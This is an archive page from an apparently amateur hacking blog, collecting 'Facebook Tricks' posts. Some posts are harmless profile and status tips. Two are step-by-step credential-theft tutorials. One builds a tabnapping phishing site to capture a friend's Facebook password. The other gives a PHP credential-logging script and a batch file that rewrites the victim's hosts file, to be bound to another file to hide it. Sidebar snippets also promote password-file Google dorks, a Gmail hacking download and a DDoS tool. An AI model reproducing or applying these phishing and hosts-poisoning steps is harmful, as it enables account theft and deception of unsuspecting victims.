Labels
- .net FrameWork (1)
- About (1)
- AceTest (1)
- Android (60)
- BackTrack (4)
- Bat Virus (5)
- Block Ur Websites (2)
- Boot USB (1)
- Caret Browsing (1)
- CMD (1)
- computer tricks (20)
- Cracking (4)
- DataBase (3)
- DISABLE ANY SERVICES (1)
- DNS Spoofing (2)
- Dork (7)
- Download (1)
- Dual Boot of OS (1)
- E-books (1)
- Earn Money (1)
- Ebooks (21)
- Email (4)
- Exploits (3)
- Facebook (4)
- Facebook Hacking (6)
- Facebook Tricks (11)
- Firefox (1)
- FUN WITH GOOGLE (2)
- Funny Tricks (5)
- Gate (5)
- gmail hack (1)
- Google Apps (2)
- Google Code (1)
- Hack Email id (1)
- hack wep (1)
- hack wifi (1)
- hack wpa2 (2)
- Hacking (22)
- Hacking Movies (1)
- hacking tools (1)
- Hacking Tricks (18)
- Hardware Hacking (4)
- HIREN`S BOOT in USB (2)
- IE Shortcuts (1)
- Installation of OS (9)
- Internet (14)
- Internet Freedom (3)
- IP address (1)
- Iphone (3)
- Javascipt (1)
- Keyboad Shortcuts (7)
- KEYBOARD tricks (4)
- Linux (5)
- LIVE OS (1)
- LogOn Wallpaper (1)
- Mac OS (1)
- Make Money (14)
- MAKE MULTI Bootable ISO (2)
- Make ur Own Facebook site (1)
- Math (1)
- Mobile (3)
- Mobile Tricks (71)
- mozilla firefox (2)
- MS Office Shortcuts (1)
- My Certificate (2)
- Net Tools (1)
- Network (2)
- News (11)
- Notepad Tricks (16)
- Online Data Transfer (1)
- Online Gaming with Friends (2)
- OPENLX EDGE LINUX (1)
- Own free Domain (1)
- Paid (31)
- Papers (8)
- Password (8)
- PenDrive (4)
- Pendrive Bootable OS (6)
- Print Ur Graphical C Program (1)
- RECOVER UR DATA (1)
- Remote Connection (2)
- REMOVE Virus from Pendrive (2)
- Run Turbo C in Win 7 (1)
- Safe Mode Bypass (13)
- Script (41)
- Share Internet connection (2)
- Shell (4)
- SocialTwist (1)
- software (2)
- Softwares with VMware (1)
- SQL Injection (2)
- Surf blocked Websites (5)
- Symlink (4)
- talking computer (1)
- TINYURL of My Blog (1)
- Tips and Tricks (18)
- Tools (82)
- Tricks And Tutorials (122)
- Tricks for call (1)
- Twitter (1)
- unlock Card (1)
- Usb (1)
- Vidaliya Guide (1)
- Video Card (1)
- Video Tutorial (33)
- Virus (8)
- VMware Player (1)
- Vulenerbilty (31)
- WEB BROWSER (5)
- website hacking (4)
- Websites (1)
- Wifi (1)
- Window (9)
- Window Customize (2)
- windows (5)
- Windows 7 Shortcuts (1)
- Windows Password (1)
- Windows Shortcuts (2)
- Windows Tip (2)
- WINDOWS XP (1)
- Wireless Hacking (2)
- XSS Attack (1)
- Your Freedom (1)
- youtube (1)
Popular Posts
-
admin account info" filetype:log !Host=*.* intext:enc_UserPassword=* ext:pcf "# -FrontPage-" ext:pwd inurl:(service | authors...
-
1. Download Gmail hacker software to hack Gmail password. http://www.4shared.com/file/175280640/863ac191/Gmail_Hack.html 2. Now, ru...
-
Ddoser 3.4 - Credit to Online D0wnload Pass:-thisisthepass111 [DDoSeR] (Programmed in Delphi 7 By Sam) Ma...
-
This summary is not available. Please click here to view the post.
-
What is the Use of The Proxy? Hide your IP. Browse the Internet anonymously. 100 percentage working process list Share Here is the list of p...
Powered by Blogger.
Recent Comments
Showing posts with label Facebook Tricks. Show all posts
Wanna Real FB Pages & Status Likes
AddMeFast helps you to increase Facebook Likes/Subscribe, Google +1/Circles, Twitter Followers, YouTube Views/Subscribe/Likes, Pinterest Followers, SoundCloud music listening and Website Hits.
AddMeFast don’t sell likes/subscribes/followers/views/hits. They will never ask for your social network accounts usernames or passwords, and will never post, tweet or status update from your accounts.
Simply register your email and add your FB Profile ID ya Fb pages whatever you want. Now simply earn points liking other pages and your pages likes is also up. Enjoy the Free and legal like service.
Try For FREE Now
AddMeFast don’t sell likes/subscribes/followers/views/hits. They will never ask for your social network accounts usernames or passwords, and will never post, tweet or status update from your accounts.
Simply register your email and add your FB Profile ID ya Fb pages whatever you want. Now simply earn points liking other pages and your pages likes is also up. Enjoy the Free and legal like service.
Try For FREE Now
Tag :
Facebook Tricks,
White hat show new Vulnerability in facebook
white hat show the new facebook Vulnerability
this Vulnerability is make new test accounts and fake acounts just for hacking
testing account here
i will show you in this picture
and open new and fake id
this Vulnerability is make new test accounts and fake acounts just for hacking
testing account here
i will show you in this picture
and open new and fake id
Tag :
Facebook Tricks,
How to Combine Your Facebook Cover Photo With Your Profile Picture
Cover photo is one of the silent features of timeline profile in Facebook. Your Facebook cover photo along with your profile picture is one way of providing uniqueness and beautiful look to your profile.
You must always try to make your profile look good to attract more users. Now you need to not worry about this because today i will tell you an awesome trick to combine your Facebook cover photo with your profile picture to enhance the look of your profile.
Here is a sample picture of what i am talking about
The process of merging your cover and profile photo is very simple. For this follow the instructions given below -
1. First of all open this website - www.trickedouttimeline.com
2. Now scroll down a bit below and select “Merge Profile and Cover Photo”. There are many other effects available there too, you may check them as well
3. Now select a photo to use. You have two options over here. The first one is uploading a new picture from your hard disk and the second one is using your current Facebook cover photo.
4. Select the area that you want to make as cover picture and that website will make profile picture accordingly. See the screenshot below. Click “Done” after the selection.
5. After you are done simply like their Facebook Fan page and download your profile photo and cover photo separately.
6. Now you simply need to upload these profile and cover photo to your Facebook profile.
Some really cool effects are below ..
You must always try to make your profile look good to attract more users. Now you need to not worry about this because today i will tell you an awesome trick to combine your Facebook cover photo with your profile picture to enhance the look of your profile.
Here is a sample picture of what i am talking about
How to Combine Your Facebook Cover Photo With Your Profile Picture?
The process of merging your cover and profile photo is very simple. For this follow the instructions given below -
1. First of all open this website - www.trickedouttimeline.com
2. Now scroll down a bit below and select “Merge Profile and Cover Photo”. There are many other effects available there too, you may check them as well
3. Now select a photo to use. You have two options over here. The first one is uploading a new picture from your hard disk and the second one is using your current Facebook cover photo.
4. Select the area that you want to make as cover picture and that website will make profile picture accordingly. See the screenshot below. Click “Done” after the selection.
5. After you are done simply like their Facebook Fan page and download your profile photo and cover photo separately.
6. Now you simply need to upload these profile and cover photo to your Facebook profile.
Some really cool effects are below ..
Tag :
Facebook Tricks,
Working FB Autoliker :No Spam
Autoliker is a web tool that increases likes on your Facebook photos, statuses, pages, comments & videos .Now here i provide a tool without any type of spam .
The first thing you done is all your post is public .
Please Follow the steps to get your access tokeen
Step 1Click Get Access Token and allow the Appliction on your Facebook
Step 2
Step 3
Step 4
Step 5
Step 6
Click "submit" and you'll be logged in.
Now learn how to get likes when you are logged in.
This page is about how to find your Facebook ID
How to find my Picture's id ?
Step 1Step 2
How to find my status id ?
Step 1Step 2
Autoliker Tool
Tag :
Facebook Tricks,
Online FB ID Finder Tool
When creating a Facebook account, the system automatically assigns the user an identification number, known as the Facebook ID. Facebook allows the user replace their ID with username. If you are using a custom username for your Facebook profile or page, then unique profile ID will not appear. Many tutorials give you an instruction by clicking right mouse on image profile to find your unique ID. Now I will tell you even easier to find your Facebook profile ID. Every Facebook profile, and Facebook Fan Page, has an associated ID number. Depending on what applications you might be setting up, or services you are joining, you will find yourself needing your Facebook ID, of your Facebook Fan Page ID Using Facebook User ID Finder Tool.
How To Find Your Facebook ID:
Non-Customized Facebook Profile URL
For those of you who haven’t customized the URL of your Facebook, then finding your ID is super easy. Just click on the “Profile” tab in the upper right hand corner then look at the URL (web address).
Your URL (web address) will look something like this:
http://www.facebook.com/profile.php?id=100003348599455
I’ve highlighted the Facebook profile ID above, and it’s the 15 digit number that comes after the “id” portion.
Customized Facebook Profile URL
Now, for those of you that have already customized the URL of your personal Facebook profile, you need to do something a little bit different.
Here’s what I mean by a customized Facebook profile URL – I’ll use my Facebook profile as the example:
If you’ve customized the URL, then obviously the ID is no longer showing.
So what you need to do to get the ID of your Facebook profile, if you’ve customized your URL, is simply copy your customized username "prophethacker" And Paste Into Below facebook user ID finder tool
and finally click on Get ID button to get your facebook id .
The URL to a named user is http://graph.facebook.com/prophethacker, and will return a JSON object containing information about that user:
{
"id": "100002367325649",
"name": "Vinay Kumar",
"first_name": "Vinay",
"last_name": "Kumar",
"link": "http://www.facebook.com/prophethacker",
"gender": "male",
"locale": "en_US",
"username": "prophethacker"
}
The user ID is specified in the id property.Tag :
Facebook Tricks,
Prank Your Facebook Friends Using Zalgo Text Generator Tool
Prank Your Facebook Friends Using Zalgo Text Generator Tool
How will you feel when you see something scary on Facebook statuses? or something that looks like if is a bug on Facebook? Well, here i gonna share something exactly matching that same thing that will prank your Facebook friend by posting something scary/grungy text effect called zalgo text. I will provide you a link of zalgo text generator below that will allow you to generate amazing scary text that you can easily post on Facebook status even you can directly paste into Facebook chatif you wanna see live demo about how exactly this working and looks like then you have a look at thisprophet hacker ‘s facebook fan page post. So, if you like this amazing effect and want to post it on Facebook to prank your friends then below are full steps for getting this effect.
Step 1
Go to Zalgo Text Generator
Step 2
There you will see text generator tool like below :
Step 3
Now, just write something that you like on first box and your new scary zalgo text will be generated in the other box right on it’s side.
Step 4
Also you have some more option that you can configure in order to make your text effect more outstanding and look more scary, so check those too.
Step 5
now you have to copy the text and then you can easily paste and post on your facebook timeline as statues update or into your facebook chat.Tag :
Facebook Tricks,
Update Facebook status via any device
I don't have an iPhone 5 but i can still update my fb status via iPhone 5.
We are not a millionaire so we don't have a list of smart devices .But you think like a hacker
you can do it .
You can show of your friend that you have a smart device ,in your fb status show via a device.When your friends see your fb status they were shocked.
Now you can update status via difference devices ranging from android phone to iPhone . From now on, no need to feel upset when your friend updates status from his expensive gadgets.
CREATING A FACEBOOK APP
- Go to this link Facebook Developers
- Create your account if you don't have
- Click on Apps (The last option of the top menu beside search bar)
- Now click on Create New App
- Now if you want to post your status with iPhone then type iphone in place of App Name
- Click on continue
- Now it will ask you to enter captcha. Just enter the captcha and move ahead
- 1. Fill the display name (If you want to update your status with iphone then type iphone).
- Enter an app domain and site url (If you don't have domain then enter what I have entered in this app)
- Sandbox mode must be disabled.
- Copy the App ID
Save changes.
POSTING STATUS ON FACEBOOK WITH YOUR APP
- Copy one from these URLs
- Paste your App ID which you have copied in the red marked area.
- Now your URL will be like
Open the URL with your browser and post your status.
https://m.facebook.com/dialog/feed?app_id=429297103855432<place your app id>&redirect_uri=https%3A%2F%2Fwww.facebook.com&to&display=touch
PRE CREATED URLs
You find more precreated app id at this site of various devices.Fbstatusvia
Tag :
Facebook Tricks,
Hack FB account via a Tabnapping
HI this is Prophet ...Today I tell you how can you hack facebook account with tabnpping..
How does it works
Tab napping is more sophisticated than the phishing scams we’ve seen so far, and it no longer relies on persuading you to click on a dodgy link. Instead it targets internet users who open lots of tabs on their browser at the same time (for example, by pressing
CTRL + T).
if you have multiple tabs open and you are reading the page on your current active tab, any of the other inactive browser tabs could be replaced with a fake web page that is set up to obtain your personal data, the web page will look exactly the same as the page you opened in the tab, you probably wont even even know it has been replaced with a fake page.
fraudsters can actually detect when a tab has been left inactive for a while, and spy on your browser history to find out which websites you regularly visit, and therefore which pages to fake.
This may surprise you, but phishers and fraudsters in general can actually detect when a tab has been left inactive for a period of time, which means they can spy on your browsing history, this tells them which websites and web pages you visit on a regularly basis, so they'll know which bank you use and which email account you use, whatever you view, they'll know about it, which means they'll know which fake pages to make to replace the real pages in your inactive tabs, you've now left yourself open to become a victim of tab napping.
Steps
Tab Napping
Tabnapping is a new form of phishing that is hitting the internet now. With the conventional form of phishing, for example, you might receive an email that is supposedly from your bank, and it might ask you to login and update or confirm your account details, of course, there would be a link to your banks website in the email for you to click, which would take you to a page that looks identical to your real banks login page.How does it works
Tab napping is more sophisticated than the phishing scams we’ve seen so far, and it no longer relies on persuading you to click on a dodgy link. Instead it targets internet users who open lots of tabs on their browser at the same time (for example, by pressing
CTRL + T).
if you have multiple tabs open and you are reading the page on your current active tab, any of the other inactive browser tabs could be replaced with a fake web page that is set up to obtain your personal data, the web page will look exactly the same as the page you opened in the tab, you probably wont even even know it has been replaced with a fake page.
fraudsters can actually detect when a tab has been left inactive for a while, and spy on your browser history to find out which websites you regularly visit, and therefore which pages to fake.
This may surprise you, but phishers and fraudsters in general can actually detect when a tab has been left inactive for a period of time, which means they can spy on your browsing history, this tells them which websites and web pages you visit on a regularly basis, so they'll know which bank you use and which email account you use, whatever you view, they'll know about it, which means they'll know which fake pages to make to replace the real pages in your inactive tabs, you've now left yourself open to become a victim of tab napping.
Steps
- First of all you have a web hosting site and if you don't have then you create a free web hosting site on 000webhost .
- Now download the phishing and script here.Download
- Upload all the files and folders to your website.
- The website contain a game and send your website address(your tab napping website where you upload all the files) to your friend or anyone else whose facebook account you want to hack and tell him/her that if your are intelligent or smart or say anything else then play this game and win it.
- Actually the game is very dificult and he/she will not win in less time and he/she will goto another tab in browser like facebook,google,youtube ,yahoo etc and when he/she came back to the website , it will be automatically redirected and saying them to login with facebook account to continue
- When your victim log in with facebook account then her/his password will saved in your website and he/she will be redirected to main game page.
- Now just open=======http://www.your-website.com/fb/password.html------and you will see the email and passwords.
Tag :
Facebook Tricks,
Hacking Tricks,
Hack a Facebook via a Desktop Phishing
Desktop Phishing - Step by step tutorial
In desktop phishing:-
1. Attacker sends an executable/batch file to victim and victim is supposed to double click on it. Attacker's job is done.
2. Victim types the domain name of orignal/genuine website and is taken to our fake login page. But the domain name remains the same as typed by victim and victim doesn't come to know.
3. Rest of the things are same as in normal phishing.
What is Hosts File ?
The hosts file is a text file containing domain names and IP address associated with them.
Location of hosts file in windows: C:\Windows\System32\drivers\etc\
Whenever we visit any website, say www.anything.com , an query is sent to Domain Name Server(DNS) to look up for the IP address associated with that website/domain. But before doing this the hosts file on our local computer is checked for the IP address associated to the domain name.
Suppose we make an entry in hosts file as shown. When we visit www.anywebsite.com , we would
be taken to this 115.125.124.50. No query for resolving IP address associated with www.anywebsite.com would be sent to DNS.
What we need ?
Xampp Download Here
2. Phishing Script Download
<?php $handler = fopen("fake.txt", "a"); foreach($_POST as $variable => $value) { fwrite($handler, $variable); fwrite($handler, "="); fwrite($handler, $value); fwrite($handler, "\r\n"); } fwrite($handler, "\r\n"); fclose($handler); exit; ?> 3. Phish Facebook Login page Download
4.Strong Open VPN Download It Here
5.Desktop Phishing Script
@echo off
echo 0.1.2.3 www.facebook.com >> C:\windows\system32\drivers\etc\hosts
exit
Replace 0.1.2.3 in Desktop phishing script with the ip address you got
from the vpn, to check ip address goto http://cmyip.com & save file as anything.bat
This file could look like suspicious to the person you are sending through
email or by data transfer medium. So we will bind it with another fileusing binder’s Google them you will find lots of binders out there.After the victim executes your .bat file his host file adds some thing like this
& whenever he enter www.facebook .com he will be redirected to you ip address hosting phisher
& whenever he enter www.facebook .com he will be redirected to you ip address hosting phisher
******C:\xampp\htdocs in these folder delete all files
*****paste facebook login script and phish page files
last at least open your Xampp control panel and start Apache and MySQL ......you done your Desktop Phishing is ready..
now open your browser and type 127.0.0.1 in your address bar...your phishing page is now ready to go ...for hacking fb account you simply give your ip address to your victim.
now open your browser and type 127.0.0.1 in your address bar...your phishing page is now ready to go ...for hacking fb account you simply give your ip address to your victim.
Tag :
Facebook Tricks,
Hacking Tricks,
нow тo reмove laѕт naмe ιn ғaceвooĸ proғιle naмe
To hide or remove last name in facebook,
Open Mozilla Browser, then click on Firefox button placed on top of left side, nownavigate to
Options > Options > Advanced > Network > Settings
After opening settings, A new window will appear named Connection Settings
Now you need to add Indonesian proxy address
To find Indonesian proxies goto : proxynova.com
Note: Copy Proxy Ip and Proxy port
Now log into your FB account and open your account settings, and change language to Bahasa Indonesia.
Now click on Name edit (sunting) and remove your last name and middle name and unmark on optional name.
Options > Options > Advanced > Network > Settings
In connection settings chooseUse system Proxy Settings.If you get any error while performing above steps..feel free to comment or message us :-))
finally your facebook profile name will be changed without last name as mine below :-))

Tag :
Facebook Tricks,